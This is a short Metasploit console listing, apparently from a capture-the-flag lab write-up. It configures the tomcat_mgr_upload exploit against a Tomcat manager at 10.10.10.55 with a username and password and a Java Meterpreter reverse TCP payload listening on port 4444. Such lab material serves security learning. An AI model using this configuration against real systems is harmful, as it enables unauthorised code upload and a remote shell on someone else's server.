 msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword 3@g01PdhB! no The password for the specified username
HttpUsername admin no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.55 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal